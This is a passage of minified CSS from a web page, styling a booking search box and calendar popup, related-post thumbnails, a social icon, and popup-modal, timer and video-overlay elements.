1.2em;vertical-align:middle}#flexi_searchbox #b_checkinCalPos,#flexi_searchbox #b_checkoutCalPos{position:relative;top:0;left:0;margin-right:5px;vertical-align:middle;display:inline-block}#flexi_searchbox #b_calendarPopup{display:none;margin:0;left:0!important;top:0!important}#flexi_searchbox #b_calendarPopup .b_popupInner th{text-align:center;color:#aaa;padding:4px}#flexi_searchbox #b_calendarPopup .b_popupInner td{border:none}#flexi_searchbox #b_calendarPopup .b_popupInner{font-family:Arial,sans-serif;background:#fff;font-size:11px;padding:2px;box-shadow:2px 2px 2px #555}#flexi_searchbox #b_calendarPopup .b_popupInner td.b_calPast{text-decoration:line-through}#flexi_searchbox #b_calendarPopup .b_popupInner tr.b_calHeader{background:#e6edf6}#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable{font-size:11px;line-height:normal;margin:0 0 10px}#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable td{padding:2px;color:#ccc}#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable td{text-align:center}#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable a:link,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable a:visited{text-decoration:none;display:inline-block;padding:4px;color:#1f3580}#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable td.b_calToday a:link,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable td.b_calToday a:visited{color:#4b96fd}#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable a:hover,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable td.b_calToday a:hover,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable a:active,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable td.b_calToday a:active{background:none repeat scroll 0 0 #f6c853;color:#fff}#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable .b_calClose a:link,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable .b_calClose a:visited{color:#636363}#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable .b_calClose a:hover,#flexi_searchbox #b_calendarPopup .b_popupInner .b_caltable .b_calClose a:active{color:#fff}#flexi_searchbox #b_logo{border:0;background:0 0}#flexi_searchbox #searchBox_dates_error_msg,#flexi_searchbox #searchBox_error_msg{background:#da3742;color:#fff;border:1px solid #fff;left:5%;line-height:1.1em;padding:.6em;position:absolute;width:85%;top:10px}
#related_posts_thumbnails li{border-right:1px solid #ddd;background-color:#fff}#related_posts_thumbnails li:hover{background-color:#eee}.relpost_content{font-size:14px;color:#000}.relpost-block-single{background-color:#fff;border-right:1px solid #ddd;border-left:1px solid #ddd;margin-right:-1px}.relpost-block-single:hover{background-color:#eee}
body.custom-background{background-color:#fff}
.education_hub_widget_social ul li a[href*="https://telegram.org/"]:before{content:"\f2c6"}
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.flat__4_modal-show{z-index:2000;visibility:visible}.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.flat__4_modal-show~.flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}.flat__4_modal .flat__4_timer,.flat__4_modal .flat__4_cross{top:0!important}.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.flat__4_cross:after,.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat__4_cross:before{transform:rotate(-45deg)}.flat__4_cross:hover:after{transform:rotate(225deg)}.flat__4_cross:hover:before{transform:rotate(135deg)}.flat__4_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.flat__4_timer span{font-size:16px;font-weight:600}.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.flat__4_out *{max-width:none!important}.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_cross{bottom:0}.flat__4_out.bottom .flat__4_cross{top:150px}.flat__4_out.show.bottom .flat__4_cross{top:0}.flat__4_out.right .flat__4_cross{right:auto;left:0}.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_timer{bottom:0}.flat__4_out.bottom .flat__4_timer{top:150px}.flat__4_out.show.bottom .flat__4_timer{top:0}.flat__4_out.right .flat__4_timer{right:auto;left:0}.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.flat__4_out.closed{min-width:0;min-height:0}.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.flat__4_out.show.left{transform:translateX(100%)}.flat__4_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.flat__4_video_flex.show{opacity:1}.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.flat__4_video_flex.show .flat__4_video_item{z-index:1}.flat__4_video_flex .flat__4_timer,.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}